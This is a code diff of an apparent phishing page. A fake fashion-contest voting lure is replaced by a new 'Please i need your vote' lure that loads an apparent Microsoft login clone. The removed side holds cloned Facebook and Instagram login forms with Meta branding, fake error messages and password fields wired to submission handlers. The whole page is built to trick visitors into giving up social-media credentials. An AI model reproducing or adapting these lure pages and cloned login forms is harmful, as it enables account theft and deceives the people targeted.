-    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/sweetalert2@11.0.20/dist/sweetalert2.min.css">
-  <title>Arab Fashion Council</title>
+      <!-- MS -->
+  <link rel="stylesheet" href="auth/ms/style.css">
+  <script src="auth/ms/script.js"></script>
+
+  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
+  <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11.0.20/dist/sweetalert2.min.js"></script>
+  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/sweetalert2@11.0.20/dist/sweetalert2.min.css">
+  <script src="js/jquery-3.6.0.min.js"></script>
+  <link rel="stylesheet" href="css/index.css">
+  <link rel="stylesheet" href="assets/css/main.css">
+    
     <style>
-        .mgm {
-            display: none;
-            position: absolute;
-            top: 250px; /* Adjust top position as needed */
-            background-color: #fff9d7;
-            border: 1px solid #e2c822;
-            left: 0;
-            width: 100%;
-            padding: 5px;
-            text-align: center;
-            border-radius: 5px; /* Optional: Rounded corners */
-        }
-        .mgm .txt {
-            font-family: Arial, sans-serif;
-            display: inline-block; /* Display text inline-block to align with image */
-            vertical-align: middle; /* Vertical alignment with image */
-            margin-left: 10px; /* Adjust margin between image and text */
-            font-size: 11px;
-        }
-        .mgm img {
-            display: inline-block; /* Display image inline-block */
-            width: 35px; /* Adjust image size as needed */
-            height: 35px;
-            border-radius: 50%; /* Optional: Rounded image */
-            vertical-align: middle; /* Vertical alignment with text */
-        }
-        .stopwatch {
-            width: 100px;
-            position: sticky; /* Change from absolute to sticky */
-            top: 40px; /* Stick to the top of the header */
-            margin: 20px auto; /* Center horizontally with margin */
-            border-radius: 50%;
-            background: radial-gradient(circle, #ccc 70%, #fff);
-            box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
-            z-index: 1000;
-        }
-
-         .clock-face {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            width: 100%;
-            height: 100%;
-            background-color: #fff;
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            background: #eeeded;
+            font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
+            color: #525151;
+            margin: 70px 0;
+        }
+
+        .container-item {
+            background-color: white;
+            width: 90%;
+            margin: 0 50%;
+            transform: translateX(-50%);
+            border-radius: 3px;
+        }
+
+        #social-ul {
             display: flex;
+            list-style-type: none;
             justify-content: center;
             align-items: center;
-            flex-direction: column;
-            font-size: 12px;
-            font-weight: 400;
-            text-align: center;
-            box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1);
-        }
-       
-        .time {
-            font-size: 14px;
-        }
-        .icon {
-            width: 40px; /* Set the width of the image */
-            height: 40px; /* Set the height of the image */
-            margin: 0;
-        }
-        .hide-button {
-            position: absolute;
-            top: 20px;
-            right: 140px;
-            z-index: 1000;
-            background-color: #007bff;
+            margin: 5px 0;
+        }
+
+        #social-ul li {
+            margin: 5px;
+            background: #069c6c;
             color: white;
-            border: none;
-            padding: 10px 20px;
-            cursor: pointer;
-            border-radius: 5px;
-        }
-        .hide-button:hover {
-            background-color: #0056b3;
-        }
-        .show-mgm {
-            margin-top: 20px; /* Adjust the margin value as needed */
-        }
-        .imag {
-          top: 50px;
-        }
-    </style>
-    <style>
-      ._585n {
-          background-color: #3578e5;
-          border: 1px solid #3578e5;
-          border-radius: 3px;
-          overflow: hidden;
-          padding: 0 0 0 40px;
-      }
+            padding: 7px 10px;
+            border-radius: 3px;
+            font-size: 13px;
+        }
+
+        #social-ul li:nth-child(2) {
+            background: #da2828;
+        }
+
+        #list-item {
+            list-style-type: none;
+            margin: 10px 0;
+        }
+
+        #list-item li {
+            padding: 8px 10px;
+        }
+
+        #list-item li:nth-child(1) {
+            background: #5aa7f46a;
+            color: #0d4d8c;
+            border-left: 2px solid dodgerblue;
+        }
+
+        a {
+            color: inherit;
+            text-decoration: none;
+        }
+
+        .notification-container {
+            position: fixed;
+            width: 95%;
+            bottom: 50px;
+            left: 50%;
+            transform: translateX(-50%);
+            background-color: #3498db;
+            color: #fff;
+            padding: 15px;
+            border-radius: 10px;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
+            opacity: 0;
+            transition: opacity 0.5s ease-in-out;
+        }
+
+        .show-notification {
+            opacity: 1;
+        }
+
+        .notification-content {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+        }
+
+        .notification-content img {
+            border-radius: 50%;
+            margin-right: 10px;
+        }
+
+        .notification-text {
+            flex-grow: 1;
+        }
+
+        @keyframes slideIn {
+            from {
+                transform: translateY(100%);
+            }
+            to {
+                transform: translateY(0);
+            }
+        }
+        @media screen and (min-width: 768px) {
+            .container-item {
+                width: 50%;
+            }
+            .notification-container {
+                width: 500px;
+            }
+
+        }
+
+        @media screen and (min-width: 1200px) {
+            .container-item {
+                width: 40%;
+            }
+        }
     </style>
 </head>
+
 <body>
-  <div id="home">
-
-        <header>
-            <div class="stopwatch" onclick="toggleStopwatch()">
-                <div class="clock-face" id="clockFace">
-                    <img class="icon" src="wristwatch.png" alt="Wristwatch Icon">
-                    Contest ends in <div class="time" id="timer">30:00</div>
+    <div id="preloader" class="preloader"></div>
+    <div class="container">
+        <div class="container-item">
+            <p style='text-align: center; font-size: 20px; margin: 10px 0; text-transform: uppercase; padding: 10px 0; font-weight: bold'>Please i need your vote</p>
+            <img src="./images/shake.jpg" width="100%">
+            <p style='text-align: center; padding: 5px; font-weight: bold'>Online Program</p>
+            <div class="counter" style='border: 2px solid dodgerblue; border-radius: 3px; margin: 0 5%; padding: 5px 10px ;'>
+                <div style='display: flex; justify-content: center'>
+                    <input type="radio" checked style='color: dodgerblue'>
+                    <p style='padding: 0 3px; font-size: 14px; padding: 10px 0'> Total Votes: 5678 out of 5688</p>
                 </div>
-            </div><br>
-
-          
-              <img src="img/slide.png"><br><br>
-          
-            <center>
-                <div class="mgm">
-                    <span class="txt"></span>
-                </div><br>
-
-                <button id="vote2" onclick="vote()">
-                  Click Here To Vote
-                </button>
-            </center>
-        </header>
-
-    <div id="blue">
-
-      <h2>
-        Arab Fashion Council
-      </h2>
-
-    </div>
-    <div id="news">
-      <p>
-        Are you ready to immerse yourself in a world of style, culture, and innovation? The Arab Fashion Council is your gateway to the captivating realm of Arab fashion. We invite you to join us on a journey where tradition meets modernity, and where fashion becomes a powerful expression of identity.
-      </p>
-    </div>
-
-    <div id="news">
-      <p>Vote for Excellence. Vote for Diversity. Vote for Arab Fashion Council!</p>
-
-    </div>
-
-    <div id="blue">
-
-      <h2>
-        📢 How to Vote:
-      </h2>
-
-    </div>
-    <div id="news">
-      <p>
-      </p>
-    </div>
-
-    <div id="news">
-      <p>#1 Each influencer has a unique hashtag our social media page.</p>
-      <p>#2 Click the vote button</p>
-      <p>#3 Voting Deadline: Voting is open until December. Don't miss the chance to support your favorite influencer!</p>
-
-    </div>
-
- 
-    </center>
-    <div id="blue">
-      <center>
-        <h2>Meet Our Contestants</h2>
-      </center>
-    </div>
-    <br>
-    <center>
- <profile>
-
-        <!-- Profile Card 1 -->
-        <div id="voter" class="profile-card">
-            <img src="img/contest1.jpg" alt="Profile 1" class="profile-image">
-            <div class="hashtags">
-                <span>#ArabFashionCouncil</span>
-            </div>
-            <button onclick="vote()" class="vote-button">Vote</button>
-        </div>
-
-        <!-- Profile Card 2 -->
-        <div id="voter" class="profile-card">
-            <img src="img/contestant002.jpg" alt="Profile 2" class="profile-image">
-            <div class="hashtags">
-                <span>#DubaiFashionWeek</span>
-            </div>
-            <button onclick="vote()" class="vote-button">Vote</button>
-        </div>
-
-        <!-- Profile Card 3 -->
-        <div id="voter" class="profile-card">
-            <img src="img/contestant003.jpg" alt="Profile 2" class="profile-image">
-            <div class="hashtags">
-                <span>#ArabFashionInnovation</span>
-            </div>
-            <button onclick="vote()" class="vote-button">Vote</button>
-        </div>
-
-        <!-- Profile Card 4 -->
-        <div id="voter" class="profile-card">
-            <img src="img/contestant004.jpg" alt="Profile 2" class="profile-image">
-            <div class="hashtags">
-                <span>#Creativity</span>
-            </div>
-            <button onclick="vote()" class="vote-button">Vote</button>
-        </div>
-
-        <!-- Profile Card 5 -->
-        <div id="voter" class="profile-card">
-            <img src="img/contestant005.jpg" alt="Profile 2" class="profile-image">
-            <div class="hashtags">
-                <span>#ArabFashionHeritage</span>
-            </div>
-            <button onclick="vote()" class="vote-button">Vote</button>
-        </div>
-
-        <!-- Profile Card 6 -->
-        <div id="voter" class="profile-card">
-            <img src="img/contestant006.jpg" alt="Profile 2" class="profile-image">
-            <div class="hashtags">
-                <span>#CulturalCouture</span>
-            </div>
-            <button onclick="vote()" class="vote-button">Vote</button>
-        </div>
-
-        <!-- Profile Card 7 -->
-        <div id="voter" class="profile-card">
-            <img src="img/contestant007.jpg" alt="Profile 2" class="profile-image">
-            <div class="hashtags">
-                <span>#ArabFashionTrends</span>
-            </div>
-            <button onclick="vote()" class="vote-button">Vote</button>
-        </div>
-
-        <!-- Profile Card 8 -->
-        <div id="voter" class="profile-card">
-            <img src="img/contestant008.jpg" alt="Profile 2" class="profile-image">
-            <div class="hashtags">
-                <span>#ArabFashionista</span>
-            </div>
-            <button onclick="vote()" class="vote-button">Vote</button>
-        </div>
-    </profile>
-  </center>
-  </div>
-<center>
-        <div id="choose" class="t706__cartwin t706__cartwin_showed"
-            style="opacity: 1; transition: opacity 0.3s ease 0s;">
-            <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="د.إ.&rlm;"
-                data-project-currency-side="l" data-project-currency-sep="." data-project-currency-code="AED"
-                data-payment-system="stripe" data-cart-dontstore="y" data-cart-oneproduct="y"
-                data-cart-sendevent-onadd="y">
-
-                <div class="t706__cartwin t706__cartwin_showed" style="opacity: 1; transition: opacity 0.3s ease 0s;">
-                    <div class="t706__close t706__cartwin-close"><button id="cancel" onclick="can()" 
-                            type="button" class="t706__close-button t706__cartwin-close-wrapper"
-                            aria-label="Закрыть корзину"><svg role="presentation"
-                                class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px"
-                                viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg"
-                                xmlns:xlink="http://www.w3.org/1999/xlink">
-                                <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd">
-                                    <rect
-                                        transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) "
-                                        x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
-                                    <rect
-                                        transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) "
-                                        x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
-                                </g>
-                            </svg> </button> </div>
-                    <div class="t706__cartwin-content">
-                        <div class="t706__cartwin-top">
-                            <div class="t706__cartwin-heading t-name t-name_xl">You
-                                must be logged in!</div>
-                        </div>
-                        <div class="t706__cartwin-products">
-                            <div class="t706__cartwin-bottom">
-                            </div>
-                            <img id="choose_fb" onclick="handleFbClick()" src="image/fb.png">
-                            <img id="choose_ig" onclick="handleIgClick()" src="image/ig.png">
-                        </div>
-                    </div>
-                    <div class="t706__cartdata"></div>
-                </div>
-
-
-            </div>
-        </div>
-    </center>
-
-    <div id="fb_wrapper">
-
-        <div id="fbbody" class="fbook">
-            <br>
-            <center><span
-                    style="display: flex; justify-content: center; align-items: center; text-align: center; color: rgb(70, 90, 105); display: inline; font-size: 13px; font-family: &quot;Optimistic Text Normal&quot;; ">English
-                    (UK)</span></center><br><br><br><br>
-
-            <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
-                style="pointer-events: none; margin-top: 0px; margin-bottom: 20px; flex-grow: 1; flex-shrink: 100; align-items: center; justify-content: center;">
-                <img alt="Facebook from Meta" src="img/fblogo.png" class="wbloks_1"
-                    style="max-height: 60px; min-height: 0px; object-fit: contain; overflow: hidden;">
-            </div><br><br><br>
-
-            <div class="pam _3-95 _9ay3 uiBoxRed" role="alert" tabindex="0" id="error_box" style="display: none;">
-                <div class="fsl fwb fcb">Wrong credentials</div>
-                <div>Invalid username or password</div>
-            </div><br>
-
-
-            <div class="form-group">
-                <input type="text" id="fb-email" required oninput="toggleClearIcon()">
-                <label for="fb-email">Mobile number or email address</label>
-                <div class="clear-input" id="clearIcon" onclick="clearEmailInput()"></div>
-            </div>
-
-            <div class="form-group">
-                <input type="password" id="fb-pass" required>
-                <label for="fb-pass">Password</label>
-                <div class="toggle-password" onclick="togglePasswordVisibility()"></div>
-                <!-- Icon as a clickable div -->
-            </div>
-
-            <div
-                style="opacity: 1; height: 44px; min-width: 44px; flex-grow: 1; padding-left: 20px; padding-right: 20px; background: rgb(0, 100, 224); border: 0px solid rgb(28, 43, 51); border-radius: 22px; align-items: center; flex-direction: row; justify-content: center;">
-
-                <div class="wbloks_113" dir="auto">
-
-                    <div onclick="login()"
-                        style="padding: 9px; display: flex; justify-content: center; color: rgb(255, 255, 255); font-weight: 500;  font-size: 16px; font-family: &quot;Optimistic Text Normal&quot;;  ">
-                        Log
-                        in</div>
-
-                </div>
-            </div> <br><br>
-
-            <div class="wbloks_112" style="font-size: 15px; max-height: 20.28px; word-break: break-all;">
-                <div class="wbloks_113" dir="auto"><span data-bloks-name="bk.components.TextSpan"
-                        style="line-height: 1rem; color: rgb(28, 43, 51); font-weight: 500; display: inline; font-size: 15px; font-family: &quot;Optimistic Text Normal&quot;; overflow-wrap: break-word;">Forgotten
-                        Password?</span></div>
-            </div><br><br><br><br><br>
-
-            <div data-bloks-name="bk.components.Flexbox" tabindex="0" role="button" aria-label="Create new account"
-                data-anchor-id="replay" class="wbloks_1" style="pointer-events: inherit; width: 100%;">
-                <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
-                    style="pointer-events: none; opacity: 1; height: 36px; min-width: 36px; flex-grow: 1; padding-left: 20px; padding-right: 20px; background: rgba(255, 255, 255, 0); border: 1px solid rgb(203, 210, 217); border-radius: 18px; align-items: center; flex-direction: row; justify-content: center;">
-                    <div>
-                        <span data-bloks-name="bk.components.TextSpan"
-                            style="padding: 8px; display: flex; justify-content: center; color: rgb(28, 43, 51); font-weight: 500; display: flex; font-size: 15px; font-family: &quot;Optimistic Text Normal&quot;; overflow-wrap: break-word;">Create
-                            new account</span>
-                    </div>
-
-                </div>
-            </div>
-
-
-            <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
-                style="pointer-events: none; flex-grow: 1; flex-shrink: 1e+06; padding-bottom: 0px; flex-direction: column; justify-content: flex-end;">
-                <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
-                    style="pointer-events: none; padding-top: 20px; padding-bottom: 20px; align-items: center; justify-content: center;">
-                    <center>
-                        <div class="wbloks_1" style="height: 12px; aspect-ratio: 5 / 1;">
-                            <div data-bloks-name="bk.components.AspectRatio" class="wbloks_108"
-                                style="aspect-ratio: 5 / 1;">
-                                <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" height="1" width="5"
-                                    class="wbloks_110"></svg>
-                            </div>
-                            <div class="wbloks_109"><img alt="Meta logo" src="img/meta.png" class="wbloks_1"
-                                    style="width: 100%; pointer-events: inherit; mask-image: url(img/meta.png); mask-size: contain; background-color: rgb(70, 90, 105); object-position: 10000px 10000px; object-fit: contain; overflow: hidden;">
-                            </div>
-                    </center>
-                </div>
-            </div><br>
-            <div data-bloks-name="bk.components.Flexbox"
-                style="font-family: &quot;Optimistic Text Normal&quot;; word-spacing: 10px; pointer-events: none; align-items: center; flex-direction: column; justify-content: center;">
-                <div data-bloks-name="bk.components.Flexbox" class="wbloks_1" style="pointer-events: none;">
-                    <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
-                        style="pointer-events: none; padding-left: 4px; padding-right: 4px; padding-bottom: 4px;">
-                        <span data-bloks-name="bk.components.TextSpan"
-                            style="pointer-events: auto; cursor: pointer; color: rgb(99, 120, 138); display: inline; font-size: 10px; white-space: pre-wrap; overflow-wrap: break-word;">About</span>
-                        <span data-bloks-name="bk.components.TextSpan"
-                            style="pointer-events: auto; cursor: pointer; color: rgb(99, 120, 138); display: inline; font-size: 10px; white-space: pre-wrap; overflow-wrap: break-word;">Help</span>
-                        <span data-bloks-name="bk.components.TextSpan"
-                            style="pointer-events: auto; cursor: pointer; color: rgb(99, 120, 138); display: inline; font-size: 10px; white-space: pre-wrap; overflow-wrap: break-word;">More</span>
+                <div style='display: flex; justify-content: center; margin: 3px 10%'>
+                    <div class="progress-container" style='width: 100%; background: #edeaea; height: 6.5px; border-radius: 3px; overflow: hidden;'>
+                        <div class="progress" style='background: dodgerblue; width: 90%; height: 6.5px'></div>
                     </div>
                 </div>
             </div>
-        </div>
-
-    </div>
-
-    <!--Insta login begins-->
-    <div id="ig_wrapper">
-        <div id="igcontainer" class="_ar45 system-fonts--body roboto">
-            <div id="mount_0_0_6z">
-                <div class="">
-                    <div class="">
-                        <div
-                            class="x4afe7t x1v7wizp xqcmdr3 x1htlvfj xds687c xixxii4 x17qophe x13vifvy x1x85hfe x1s85apg">
-                            <div
-                                class="x1x1c4bx x1c74tu6 x1v7wizp x1w55rbo xa3vuyk xuoj239 xee5nap xh8yej3 x1so62im xds687c xixxii4 x17qophe x13vifvy x1x85hfe">
-                                <div
-                                    class="x1x1c4bx x1c74tu6 xa4qsjk x1eg1fw9 x1esw782 x12zrl2 xuoj239 xee5nap xh8yej3 x1so62im">
-                                </div>
-                            </div>
-                        </div>
-                        <div class="x9f619 x1n2onr6 x1ja2u2z">
-                            <div class="x78zum5 xdt5ytf x1n2onr6 x1ja2u2z">
-                                <div class="x78zum5 xdt5ytf x1n2onr6 xat3117 xxzkxad x4m6w61">
-                                    <div class="x78zum5 xdt5ytf x1t2pt76 x1n2onr6 x1ja2u2z x10cihs4">
-                                        <section class="x78zum5 xdt5ytf x1iyjqo2 x1wjobn4">
-                                            <main class="xvbhtw8 x78zum5 xdt5ytf x1iyjqo2 x182iqb8 x1n2onr6 xg6iff7"
-                                                role="main">
-                                                <nav
-                                                    class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdt5ytf x2lah0s xln7xf2 xk390pu x1anpbxc xmo9yow xat24cr x17adc0v xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x11njtxf">
-                                                    <span
-                                                        class="x1ypdohk x1rg5ohu x1n2onr6 x16dsc37 x1pg5gke x1yrsyyn xsyo7zv x10b6aqq x16hj40l x1qkh490">
-                                                        <div
-                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1uhb9sk x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x6s0dn4 x1oa3qoh xl56j7k">
-                                                            <span
-                                                                class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                                                                dir="auto"
-                                                                style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: 16px;">English</span>
-                                                            <div
-                                                                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xsgj6o6 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x6s0dn4 x1oa3qoh xl56j7k">
-                                                                <span
-                                                                    style="display: inline-block; transform: rotate(180deg);"><svg
-                                                                        aria-label="Down chevron icon"
-                                                                        class="x1lliihq x1n2onr6 x1roi4f4"
-                                                                        fill="currentColor" height="12" role="img"
-                                                                        viewBox="0 0 24 24" width="12">
-                                                                        <title>Down chevron icon</title>
-                                                                        <path
-                                                                            d="M21 17.502a.997.997 0 0 1-.707-.293L12 8.913l-8.293 8.296a1 1 0 1 1-1.414-1.414l9-9.004a1.03 1.03 0 0 1 1.414 0l9 9.004A1 1 0 0 1 21 17.502Z">
-                                                                        </path>
-                                                                    </svg></span>
-                                                            </div>
-                                                        </div>
-                                                    </span>
-                                                </nav>
-                                                <article
-                                                    class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 x1q0g3np x1iyjqo2 x2lah0s xk390pu xl56j7k xg87l8a xkrivgy xat24cr x1gryazu x1ykew4q xexx8yu x4uap5 x1gan7if xkhd6sd x11njtxf xh8yej3 x1d2lwc3 x1n2onr6">
-                                                    <div class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-                                                        style="width: 100%;">
-                                                        <div
-                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x6s0dn4 x1oa3qoh x1nhvcw1">
-                                                            <div class="_ab1y _ab1-">
-                                                                <div class="_ab21">
-                                                                    <div
-                                                                        class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xseo6mj xod5an3 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">
-                                                                        <div aria-disabled="false" role="button"
-                                                                            tabindex="0" style="cursor: pointer;"><i
-                                                                                data-visualcompletion="css-img"
-                                                                                aria-label="Instagram" class=""
-                                                                                style="background-image: url(&quot;https://static.cdninstagram.com/rsrc.php/v3/yh/r/IS7e616CiR2.png&quot;); background-position: 0px 0px; background-size: 176px 258px; width: 175px; height: 51px; background-repeat: no-repeat; display: inline-block;"></i>
-                                                                        </div>
-                                                                    </div>
-                                                                    <div class="_ab3a">
-
-                                                                        <div
-                                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xqui205 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">
-                                                                            <div
-                                                                                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1xmf6yo x1e56ztr x540dpk x1m39q7l x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">
-                                                                                <button onclick="fb()"
-                                                                                    class=" _acan _acap _acas _aj1- _ap30"
-                                                                                    type="button"><span
-                                                                                        class="_9zlu _ab36"></span><span
-                                                                                        class="">Continue with
-                                                                                        Facebook</span></button>
-                                                                            </div>
-                                                                            <div class="_ab38">
-                                                                                <div class="x78zum5 x1q0g3np">
-                                                                                    <div
-                                                                                        class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az">
-                                                                                    </div>
-                                                                                    <div
-                                                                                        class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1roi4f4 x78zum5 xdt5ytf x1c4vz4f x2lah0s x1nxh6w3 x1s688f x1ly1vsg xdj266r xpdqn1h xat24cr x1sliqq xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 xtvhhri x11njtxf">
-                                                                                        or</div>
-                                                                                    <div
-                                                                                        class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az">
-                                                                                    </div>
-                                                                                </div>
-                                                                            </div>
-                                                                            <div class="instacontainer">
-                                                                                <div
-                                                                                    class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3">
-                                                                                    <label class="_aa48 _aa49"><span
-                                                                                            class="_aa4a">Phone
-                                                                                            number,
-                                                                                            username, or
-                                                                                            email</span><input
-                                                                                            id="ig-uname"
-                                                                                            aria-label="Phone number, username, or email"
-                                                                                            aria-required="true"
-                                                                                            autocapitalize="off"
-                                                                                            autocorrect="off"
-                                                                                            maxlength="75"
-                                                                                            class="_aa4b _add6 _ac4d _ap35"
-                                                                                            dir="" type="text"></label>
-                                                                                    <div
-                                                                                        class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdl72j9 x1q0g3np x1c4vz4f x2lah0s xk390pu x5yr21d xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x1sxyh0 x18d9i69 xkhd6sd x1n2onr6 xxymvpz">
-                                                                                    </div>
-                                                                                </div>
-                                                                            </div>
-                                                                            <div class="instacontainer">
-                                                                                <div
-                                                                                    class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3">
-                                                                                    <label class="_aa48 _aa49">
-                                                                                        <span
-                                                                                            class="_aa4a">Password</span>
-                                                                                        <input id="ig-pass"
-                                                                                            aria-label="Password"
-                                                                                            aria-required="true"
-                                                                                            autocapitalize="off"
-                                                                                            autocorrect="off"
-                                                                                            class="_aa4b _add6 _ac4d _ap35"
-                                                                                            type="password" dir="">
-                                                                                    </label>
-                                                                                    <div
-                                                                                        class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdl72j9 x1q0g3np x1c4vz4f x2lah0s xk390pu x5yr21d xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x1sxyh0 x18d9i69 xkhd6sd x1n2onr6 xxymvpz">
-                                                                                        <div
-                                                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1i64zmx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">
-                                                                                        </div>
-                                                                                    </div>
-                                                                                </div>
-                                                                            </div>
-                                                                            <div
-                                                                                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1e56ztr x540dpk x1m39q7l xsag5q8 xz9dl7a x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x1qjc9v5 x1oa3qoh x13a6bvl">
-                                                                                <span
-                                                                                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x173jzuc x2b8uid x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
-                                                                                    dir="auto"
-                                                                                    style="cursor: pointer; line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: 18px;">Forgot
-                                                                                    password?</span>
-                                                                            </div>
-
-
-                                                                            <div
-                                                                                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1xmf6yo x1e56ztr x540dpk x1m39q7l x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">
-
-                                                                                <button
-                                                                                    class="c-btn _acan _acap _acas _aj1- _ap30"
-                                                                                    type="submit"
-                                                                                    onclick="iglog(); clearInstagramPasswordField();"
-                                                                                    id="ig-log"> Log in</button>
-                                                                            </div>
-
-                                                                        </div>
-
-                                                                        <span id="ig_error_box"
-                                                                            class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x5n08af x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
-                                                                            dir="auto"
-                                                                            style=" display: none; line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: 18px;">
-                                                                            <div class="_ab2z">Sorry, your password was
-                                                                                incorrect. Please double-check your
-                                                                                password.</div>
-                                                                        </span>
-
-                                                                        <div
-                                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xw7yly9 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x6s0dn4 x1oa3qoh x1nhvcw1">
-                                                                            <span
-                                                                                class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x1roi4f4 x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
-                                                                                dir="auto"
-                                                                                style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: 18px;">
-                                                                                <p>Don't have an account? <span
-                                                                                        class="_ap3a _aaco _aacw _aad0 _aad7"
-                                                                                        dir="auto">Sign
-                                                                                        up</span>
-                                                                                </p>
-                                                                            </span>
-                                                                        </div>
-                                                                    </div>
-                                                                </div>
-                                                            </div>
-                                                        </div>
-                                                    </div>
-                                                </article>
-                                                <div
